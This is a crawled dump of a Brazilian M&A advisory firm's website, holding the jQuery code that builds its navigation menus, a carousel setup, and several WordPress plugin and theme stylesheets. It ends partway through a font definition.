		var submenuhtmlservice = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>Serviço</h4><ul><li><a href=""><strong>Ligue-me de volta</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">M&A Deal Advisory</a></h4><ul><li><a href="https://www.mergerscorp.com.br/service/assessoria-em-fusoes-e-aquisicoes-sell-side-ma/">Sell-Side M&A Advisory</a></li><li><a href="https://www.mergerscorp.com.br/service/aquisicoes/">Assessoria Em M&A Buy-Side</a></li><li><a href="https://www.mergerscorp.com.br/service/assessoria-em-roll-up-ma/">Roll-Up M&A Advisory</a></li><li><a href="https://www.mergerscorp.com.br/service/divestimentos/">Desinvestimentos</a></li><li><a href="https://www.mergerscorp.com.br/service/fusoes/">Fusões</a></li><li><a href="https://www.mergerscorp.com.br/service/pos-fusao/">Pós-fusões</a></li><li><a href="https://www.mergerscorp.com.br/service/servicos-de-joint-ventures/">Joint Ventures</a></li><li><a href="https://www.mergerscorp.com.br/service/avaliacao-de-empresas/">Avaliação de negócios</a></li><li><a href="https://www.mergerscorp.com.br/service/operacao-de-compra/">Aquisição de gerenciamento</a></li><li><a href="https://www.mergerscorp.com.br/service/levantamento-de-capital/">Levantamento de capital</a></li><li><a href="https://www.mergerscorp.com.br/service/captacao-de-negocios/">Fornecimento de negócios</a></li><li><a href="https://www.mergerscorp.com.br/service/originacao-de-negocios/">Originação de negócios</a></li><li><a href="https://www.mergerscorp.com.br/service/negociacao-de-acordos/">Negociação de negócios</a></li><li><a href="https://www.mergerscorp.com.br/service/assessoria-em-ma-spac/">Assessoria em M&A SPAC</a></li><li><a href="https://www.mergerscorp.com.br/service/fusoes-e-aquisicoes-no-mercado-financeiro-suico/">Fusões e aquisições no mercado financeiro suíço</a></li><li><a href="https://www.mergerscorp.com.br/service/servico-adicional-de-fusoes-e-aquisicoes/">Serviços adicionais de fusões e aquisições</a></li></ul></li><li><h4><a href="#">Finanças Corporativas</a></h4><ul><li><a href="https://www.mergerscorp.com.br/service/assessoria-estrategica/">Consultoria estratégica</a></li><li><a href="https://www.mergerscorp.com.br/service/servicos-de-consultoria-spac/">Serviços de consultoria do SPAC</a></li><li><a href="https://www.mergerscorp.com.br/service/financiamentos-e-ipos/">Financiamento e IPOs</a></li><li><a href="https://www.mergerscorp.com.br/service/servico-de-due-diligence/">Serviço de diligência prévia</a></li><li><a href="https://mergerscorp.com/service/corporate-administration/">Administração Corporativa</a></li><li><a href="https://www.mergerscorp.com.br/service/reestruturacao-empresarial/">Reestruturação corporativa</a></li><li><a href="https://www.mergerscorp.com.br/service/reestruturacao-da-divida/">Reestruturação da dívida</a></li><li><a href="https://www.mergerscorp.com.br/service/reestruturacao-do-patrimonio-liquido/">Reestruturação do patrimônio líquido</a></li><li><a href="https://www.mergerscorp.com.br/service/financiamento-de-ponte/">Financiamento de ponte</a></li><li><a href="https://www.mergerscorp.com.br/service/consultoria-financeira-internacional/">Consultoria financeira internacional</a></li><li><a href="https://www.mergerscorp.com.br/service/consultoria-em-financiamento-de-projetos/">Consultoria em financiamento de projetos</a></li><li><a href="https://www.mergerscorp.com.br/service/titulos-certificados-gerenciados-ativamente-amcs/">Títulos / Certificados gerenciados ativamente (AMCs)</a></li><li><a href="https://www.mergerscorp.com.br/service/planejamento-de-sucessao/">Planejamento de sucessão</a></li><li><a href="https://www.mergerscorp.com.br/service/fusoes-e-aquisicoes-esportes-e-futebol/">M&A Esportes e futebol</a></li></ul></li><li><h4><a href="#">Consultoria</a></h4><ul><li><a href="https://www.mergerscorp.com.br/service/entrada-no-mercado-e-expansao-de-mercado/">Entrada no mercado e expansão do mercado</a></li><li><a href="https://www.mergerscorp.com.br/service/pesquisa-e-analise/">Pesquisa e análise</a></li><li><a href="https://www.mergerscorp.com.br/service/mentoria-e-coaching-em-fusoes-e-aquisicoes-ma/">Mentoria e treinamento em fusões e aquisições</a></li><li><a href="https://www.mergerscorp.com.br/service/protecao-de-ativos-2/">Proteção de ativos</a></li><li><a href="https://www.mergerscorp.com.br/service/residencia-cidadania-por-investimentos/">Residência/cidadania por investimentos</a></li></ul></li></ul></div></div></div>';
		var industries_submenu = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap industries-sub-menu-area newstyle"><div class="mega-menu-left"><h4>Industries</h4><ul><li><a href=""><strong>Ligue-me de volta</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/aeroespacial-e-defesa/">Aeroespacial e Defesa</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/alimentos-e-bebidas/">Alimentos e Bebidas</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/bancos/">Bancos e serviços financeiros</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/bens-de-consumo/">Bens de Consumo</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/times-de-futebol/">Clubes de futebol</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/educacao/">Educação</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/embalagem/">Embalagem</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/empresas-de-hospedagem/">Empresas de hospedagem</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/negocios-de-energia/">Energia e potência</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/energia-renovavel/">Energia renovável</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/manufatura/">Fabricação</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/farmaceutico/">Farmacêutica</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/gerenciamento-de-ativos/">Gerenciamento de ativos</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/hoteis-imoveis/">Hotéis &#038; Imóveis</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/maritimo-e-offshore/">Marítimo e Offshore</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/medicamentos/">Medicina</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/negocios-online/">Negócios Online</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/produtos-quimicos/">Produtos químicos</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/saas/">SAAS e software</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/setor-automotivo/">Segmento Automotivo</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/seguros/">Seguros</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/servicos-financeiros/">Serviços financeiros</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/setor-comercial/">Setor Comercial</a></li><li><a class="hereitis" href="https://www.mergerscorp.com.br/industry/setor-industrial/">Setor Industrial</a></li></ul></li></ul></div></div></div>';
		
		jQuery('#menu-item-151230').addClass('mega-menu');
		// console.log(submenuhtml);
		// console.log('About us menu');
		//about us submenu
		jQuery('#menu-item-6949').append(submenuhtml);
		jQuery('#menu-item-36876').append(submenuhtml); //ch
		jQuery('#menu-item-19672').append(submenuhtml); //ru
		jQuery('#menu-item-102133').append(submenuhtml); //cn
		jQuery('#menu-item-67411').append(submenuhtml); //ar
		jQuery('#menu-item-59845').append(submenuhtml); //it
		jQuery('#menu-item-67302').append(submenuhtml); //fr
		jQuery('#menu-item-66338').append(submenuhtml); //sp
		jQuery('#menu-item-78505').append(submenuhtml); //br
		jQuery('#menu-item-84613').append(submenuhtml); //jp
		jQuery('#menu-item-151230').append(submenuhtml); //ch
		
		
		//service submenu
		jQuery('#menu-item-29940').append(submenuhtmlservice);
		jQuery('#menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('#menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('#menu-item-102090').append(submenuhtmlservice); //cn
		jQuery('#menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('#menu-item-59854').append(submenuhtmlservice); //it
		jQuery('#menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('#menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('#menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('#menu-item-84618').append(submenuhtmlservice); //jp


		//industries_submenu submenu
		jQuery('#menu-item-82821').append(industries_submenu); //en
		jQuery('#menu-item-84617').append(industries_submenu); //jp
		jQuery('#menu-item-90274').append(industries_submenu); //jp
		jQuery('#menu-item-102089').append(industries_submenu); //cn
		jQuery('#menu-item-93927').append(industries_submenu); //sp
		jQuery('#menu-item-92177').append(industries_submenu); //it
		jQuery('#menu-item-101853').append(industries_submenu); //de
		jQuery('#menu-item-101848').append(industries_submenu); //fr
		jQuery('#menu-item-101895').append(industries_submenu); //ar
		
		 
		//about us sticky on scroll
		jQuery('.sticky_nav #menu-item-6949').append(submenuhtml);
		jQuery('.sticky_nav #menu-item-36876').append(submenuhtml); //ch
		jQuery('.sticky_nav #menu-item-19672').append(submenuhtml); //ru
		jQuery('.sticky_nav #menu-item-102133').append(submenuhtml); //cn
		jQuery('.sticky_nav #menu-item-67411').append(submenuhtml); //ar
		jQuery('.sticky_nav #menu-item-59845').append(submenuhtml); //it
		jQuery('.sticky_nav #menu-item-67302').append(submenuhtml); //fr
		jQuery('.sticky_nav #menu-item-66338').append(submenuhtml); //sp
		jQuery('.sticky_nav #menu-item-78505').append(submenuhtml); //br
		jQuery('.sticky_nav #menu-item-84613').append(submenuhtml); //jp
		jQuery('.sticky_nav #menu-item-151230').append(submenuhtml); //ch
		
		
		//service on sticky
		jQuery('.sticky_nav #menu-item-29940').append(submenuhtmlservice);
		jQuery('.sticky_nav #menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('.sticky_nav #menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('.sticky_nav #menu-item-102090').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('.sticky_nav #menu-item-59854').append(submenuhtmlservice); //it
		jQuery('.sticky_nav #menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('.sticky_nav #menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-84618').append(submenuhtmlservice); //jp


		//industry submenu on sticky
		jQuery('.sticky_nav #menu-item-82821').append(industries_submenu); //en
		jQuery('.sticky_nav #menu-item-84617').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-90274').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-102089').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-93927').append(industries_submenu); //sp		
		jQuery('.sticky_nav #menu-item-92177').append(industries_submenu); //it
		jQuery('.sticky_nav #menu-item-101853').append(industries_submenu); //de
		jQuery('.sticky_nav #menu-item-101848').append(industries_submenu); //fr
		jQuery('.sticky_nav #menu-item-101895').append(industries_submenu); //ar

		
		
		
		// jQuery('#menu-item-9230').html(submenuhtml);
		// jQuery('#menu-item-15307').html(submenuhtml);

	})

jQuery(document).ready(function () {
     // jQuery('head').find('link#bootstrap-css').remove();
	
  
});
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > 100){  
    jQuery('.contactseller-trigger-wrap').addClass("sticky");
  }
  else{
    jQuery('.contactseller-trigger-wrap').removeClass("sticky");
  }
});
</script>


	<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <script>
        jQuery('.transactions-slider').slick({
            autoplay: true,
            dots: true,
            arrows: false,
            infinite: false,
            speed: 300,
            slidesToShow: 4,
            slidesToScroll: 1,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
    </script>

<!-- <a data-config="commands=*;size=14;status=on;theme=logo;language=en;bgcolor=#2a92f3;hostname=www.skaip.org" id="skaip-buttons" href="http://www.skaip.org/">Skype</a><script src="//apps.skaip.org/buttons/widget/core.min.js" defer="defer"></script>
 -->
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.com.br/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5
body_size: 2738
content:
/* OTP Spam Preventer Admin Styles */
/* Professional spacing and layout */

/* Main Container */
.mo-osp-container {
    max-width: 1200px;
    margin: 0 auto;
}

/* Using plugin's existing mo-header classes - no custom header CSS needed */

/* SVG Icon Styles */
.mo-osp-header-icon {
    margin-right: 8px;
    color: rgb(51 65 85);
    vertical-align: middle;
}

.mo-osp-section-icon {
    margin-right: 8px;
    color: rgb(51 65 85);
    vertical-align: middle;
}

.mo-osp-subsection-icon {
    margin-right: 6px;
    color: rgb(51 65 85);
    vertical-align: middle;
}

.mo-osp-field-icon {
    margin-right: 6px;
    color: rgb(100 116 139);
    vertical-align: middle;
}

/* Icon alignment in titles and labels */
.mo-osp-section-title,
.mo-osp-subsection-title {
    display: flex;
    align-items: center;
}

.mo-input-label {
    display: flex !important;
    align-items: center;
}

/* Card Layout */
.mo-osp-card {
    background: rgb(255 255 255);
    border: 1px solid rgb(226 232 240);
    border-radius: 8px;
    margin-bottom: 24px;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
    margin: 10px 20px;
}

.mo-osp-card:last-child {
    margin-bottom: 32px; /* Add bottom margin to advanced settings card */
}

/* Card Header */
.mo-osp-card-header {
    padding: 24px 24px 16px 24px;
    border-bottom: 1px solid rgb(241 245 249);
}

.mo-osp-section-title {
    font-size: 18px;
    font-weight: 600;
    color: rgb(51 65 85);
    margin: 0 0 8px 0;
    line-height: 1.4;
}

.mo-osp-section-desc {
    font-size: 14px;
    color: rgb(100 116 139);
    margin: 0;
    line-height: 1.5;
}

/* Card Body */
.mo-osp-card-body {
    padding: 20px 24px 24px 24px;
}

/* Fields Grid */
.mo-osp-fields-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 24px;
}

@media (min-width: 768px) {
    .mo-osp-fields-grid {
        grid-template-columns: 1fr 1fr;
        gap: 32px 24px;
    }
}

/* Field Groups */
.mo-osp-field-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.mo-osp-field-full {
    grid-column: 1 / -1;
}

.mo-osp-field-desc {
    font-size: 13px;
    color: rgb(100 116 139);
    margin: 0;
    line-height: 1.4;
}

/* Toggle Button */
.mo-osp-toggle-btn {
    width: 100%;
    padding: 20px 24px;
    background: transparent;
    border: none;
    text-align: left;
    cursor: pointer;
    transition: background-color 0.15s ease;
}

.mo-osp-toggle-btn:hover {
    background-color: rgb(248 250 252);
}

.mo-osp-toggle-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.mo-osp-toggle-indicator {
    display: flex;
    align-items: center;
    gap: 8px;
}

.mo-osp-toggle-text {
    font-size: 14px;
    color: rgb(100 116 139);
    font-weight: 500;
}

.mo-osp-toggle-icon {
    font-size: 12px;
    color: rgb(100 116 139);
    transition: transform 0.2s ease;
    display: inline-block;
}

.mo-osp-toggle-icon.rotate-180 {
    transform: rotate(180deg);
}

/* Advanced Settings */
.mo-osp-advanced-hidden {
    display: none;
}

.mo-osp-advanced-visible {
    display: block;
}

.mo-osp-advanced-content {
    padding: 0 24px 32px 24px; /* Increased bottom padding */
    border-top: 1px solid rgb(241 245 249);
}

/* Subsections */
.mo-osp-subsection {
    margin-top: 32px;
}

.mo-osp-subsection:last-child {
    margin-bottom: 0;
}

.mo-osp-subsection-header {
    margin-bottom: 20px;
    padding-top: 24px;
}

.mo-osp-subsection:first-child .mo-osp-subsection-header {
    padding-top: 0;
}

.mo-osp-subsection-title {
    font-size: 16px;
    font-weight: 600;
    color: rgb(51 65 85);
    margin: 0 0 6px 0;
    line-height: 1.4;
}

/* Form Input Overrides */
.mo-osp-container .mo-form-input,
.mo-osp-container .mo-form-textarea {
    border-radius: 6px;
    border: 1px solid rgb(226 232 240);
    padding: 10px 12px;
    font-size: 14px;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    background: rgb(255 255 255);
    color: rgb(51 65 85);
}

.mo-osp-container .mo-form-input:focus,
.mo-osp-container .mo-form-textarea:focus {
    border-color: rgb(99 102 241);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
    outline: none;
}

.mo-osp-container .mo-input-label {
    font-size: 14px;
    font-weight: 500;
    color: rgb(51 65 85);
    margin-bottom: 6px;
    display: block;
}

.mo-osp-container .mo-form-textarea {
    resize: vertical;
    min-height: 120px;
}

/* Number Input Styling */
.mo-osp-container .mo-form-input[type="number"] {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.mo-osp-container .mo-form-input[type="number"]::-webkit-outer-spin-button,
.mo-osp-container .mo-form-input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Validation Error Styling */
.mo-osp-error-field {
    border-color: #ef4444 !important;
    box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1) !important;
}

.mo-osp-validation-error {
    color: #ef4444;
    font-size: 12px;
    margin-top: 4px;
    display: block;
}

/* Responsive Design */
@media (max-width: 767px) {
    .mo-osp-container {
        padding: 0 16px;
    }
    
    .mo-osp-card-header,
    .mo-osp-card-body,
    .mo-osp-advanced-content {
        padding-left: 20px;
        padding-right: 20px;
    }
    
    .mo-osp-toggle-btn {
        padding-left: 20px;
        padding-right: 20px;
    }
    
    .mo-osp-section-title {
        font-size: 16px;
    }
    
    .mo-osp-subsection-title {
        font-size: 15px;
    }
}

@media (max-width: 480px) {
    .mo-osp-container {
        padding: 0 12px;
    }
    
    .mo-osp-card-header,
    .mo-osp-card-body,
    .mo-osp-advanced-content {
        padding-left: 16px;
        padding-right: 16px;
    }
    
    .mo-osp-toggle-btn {
        padding-left: 16px;
        padding-right: 16px;
    }
}

/* Puzzle Verification Popup Styles */
.mo-osp-puzzle-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(4px);
    z-index: 100001 !important; /* Higher than WooCommerce checkout popup (100000) and other modals */
    display: flex;
    align-items: center;
    justify-content: center;
    animation: mo-osp-fade-in 0.3s ease-out;
}

.mo-osp-puzzle-overlay.mo-osp-hidden {
    display: none;
}

/* Puzzle popup outer wrapper - ensures it appears above WooCommerce checkout popup */
#mo-osp-puzzle-popup-outer-div {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100001 !important; /* Higher than WooCommerce checkout popup (100000) */
    display: none;
}

.mo-osp-puzzle-popup {
    background: rgb(255 255 255);
    border-radius: 12px;
    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    max-width: 480px;
    width: 90%;
    max-height: 90vh;
    overflow: hidden;
    animation: mo-osp-slide-up 0.3s ease-out;
    position: relative;
    z-index: 100002; /* Higher than overlay to ensure popup content is on top */
}

.mo-osp-puzzle-header {
    padding: 24px 24px 16px 24px;
    border-bottom: 1px solid rgb(241 245 249);
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mo-osp-puzzle-title {
    display: flex;
    align-items: center;
    margin: 0;
    font-size: 18px;
    font-weight: 600;
    color: rgb(51 65 85);
}

.mo-osp-puzzle-icon {
    margin-right: 8px;
    color: rgb(99 102 241);
}

.mo-osp-puzzle-close {
    background: none;
    border: none;
    padding: 8px;
    border-radius: 6px;
    cursor: pointer;
    color: rgb(107 114 128);
    transition: all 0.2s ease;
}

.mo-osp-puzzle-close:hover {
    background: rgb(243 244 246);
    color: rgb(75 85 99);
}

.mo-osp-puzzle-body {
    padding: 24px;
}

.mo-osp-puzzle-message {
    margin-bottom: 24px;
}

.mo-osp-puzzle-message p {
    margin: 0;
    color: rgb(75 85 99);
    font-size: 14px;
    line-height: 1.5;
}

.mo-osp-puzzle-question {
    margin-bottom: 20px;
}

.mo-osp-puzzle-equation {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 16px;
    padding: 16px;
    background: rgb(248 250 252);
    border: 2px solid rgb(226 232 240);
    border-radius: 8px;
    font-size: 24px;
    font-weight: 600;
}

.mo-osp-equation-text {
    color: rgb(51 65 85);
    font-family: 'Courier New', monospace;
}

.mo-osp-puzzle-image {
    max-width: 280px;
    width: 100%;
    height: auto;
    border-radius: 4px;
    border: 2px solid rgb(226 232 240);
    background: rgb(255 255 255);
    padding: 2px;
    display: block;
}

.mo-osp-equals {
    color: rgb(99 102 241);
    font-weight: 700;
}

.mo-osp-puzzle-input {
    width: 80px;
    height: 48px;
    border: 2px solid rgb(226 232 240);
    border-radius: 6px;
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: rgb(51 65 85);
    background: rgb(255 255 255);
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.mo-osp-puzzle-input:focus {
    outline: none;
    border-color: rgb(99 102 241);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
}

.mo-osp-puzzle-input::placeholder {
    color: rgb(156 163 175);
}

.mo-osp-puzzle-error {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 16px;
    background: rgb(254 242 242);
    border: 1px solid rgb(252 165 165);
    border-radius: 6px;
    color: rgb(220 38 38);
    font-size: 14px;
    margin-bottom: 20px;
}

.mo-osp-error-icon {
    flex-shrink: 0;
}

.mo-osp-puzzle-footer {
    padding: 16px 24px 24px 24px;
    display: flex;
    gap: 12px;
    justify-content: flex-end;
}

.mo-osp-puzzle-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 16px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
    border: none;
}

.mo-osp-btn-secondary {
    background: rgb(243 244 246);
    color: rgb(75 85 99);
    border: 1px solid rgb(209 213 219);
}

.mo-osp-btn-secondary:hover {
    background: rgb(229 231 235);
    color: rgb(55 65 81);
}

.mo-osp-btn-primary {
    background: rgb(99 102 241);
    color: rgb(255 255 255);
}

.mo-osp-btn-primary:hover {
    background: rgb(79 70 229);
}

.mo-osp-btn-primary:disabled {
    background: rgb(156 163 175);
    cursor: not-allowed;
}

/* Animations */
@keyframes mo-osp-fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes mo-osp-slide-up {
    from {
        opacity: 0;
        transform: translateY(20px) scale(0.95);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Responsive design for puzzle popup */
@media (max-width: 480px) {
    .mo-osp-puzzle-popup {
        width: 95%;
        margin: 20px;
    }
    
    .mo-osp-puzzle-header,
    .mo-osp-puzzle-body,
    .mo-osp-puzzle-footer {
        padding-left: 20px;
        padding-right: 20px;
    }
    
    .mo-osp-puzzle-equation {
        font-size: 20px;
        gap: 12px;
        padding: 12px;
        flex-wrap: wrap;
    }
    
    .mo-osp-puzzle-image {
        max-width: 100%;
    }
    
    .mo-osp-puzzle-input {
        width: 70px;
        height: 44px;
        font-size: 18px;
    }
    
    .mo-osp-puzzle-footer {
        flex-direction: column;
    }
    
    .mo-osp-puzzle-btn {
        width: 100%;
        justify-content: center;
    }
}

/* Light theme only - no dark mode */

/* Send OTP Button Processing State */
.mo-osp-processing {
    opacity: 0.7 !important;
    cursor: not-allowed !important;
    position: relative;
}

.mo-osp-processing::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 16px;
    height: 16px;
    margin: -8px 0 0 -8px;
    border: 2px solid #ffffff;
    border-radius: 50%;
    border-top-color: transparent;
    animation: mo-osp-spin 1s linear infinite;
    z-index: 1;
}

@keyframes mo-osp-spin {
    to {
        transform: rotate(360deg);
    }
}

/* Ensure button text is still visible during processing */
.mo-osp-processing {
    color: rgba(255, 255, 255, 0.8) !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.com.br/wp-content/uploads/maxmegamenu/style_pt-br.css?ver=6da65a
body_size: 103
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750365657 { content: 'Thursday 19th June 2025 20:40:57 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.com.br/wp-content/themes/houzez-child/style.css?ver=2.8.6.1
body_size: 42746
content:
/*
Theme Name: Houzez Child
Theme URI: http://www.favethemes.com/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.9.2
Tags: white, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
Template: houzez
*/


@import url("../houzez/style.css");

@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap');
 @font-face {
    font-family: Futura PT Book;
    font-display: fallback;
    src: url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff2"), url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: Futura PT Demi;
    font-display: fallback;
    src: url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff2"), url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff");
    font-weight: 600;
    font-style: normal
}
/*
@font-face {
    font-family: Futura PT;
    font-display: fallback;
    src: url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff2"), url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff");
    font-weight: 500;
    font-style: normal
}
*/
@font-face {
    font-family: Futura PT Heavy;
    font-display: fallback;
    src: url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff2"), url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff");
    font-weight: 900;
    font-style: normal
} 

@font-face {
    font-family: 'Futura PT';
    src: url('fonts/FuturaPT-Heavy.eot');
    src: url('fonts/FuturaPT-Heavy.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Heavy.woff2') format('woff2'),
        url('fonts/FuturaPT-Heavy.woff') format('woff'),
        url('fonts/FuturaPT-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Demi';
    src: url('fonts/FuturaPT-Demi.eot');
    src: url('fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Demi.woff2') format('woff2'),
        url('fonts/FuturaPT-Demi.woff') format('woff'),
        url('fonts/FuturaPT-Demi.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Book';
    src: url('fonts/FuturaPT-Book.eot');
    src: url('fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Book.woff2') format('woff2'),
        url('fonts/FuturaPT-Book.woff') format('woff'),
        url('fonts/FuturaPT-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
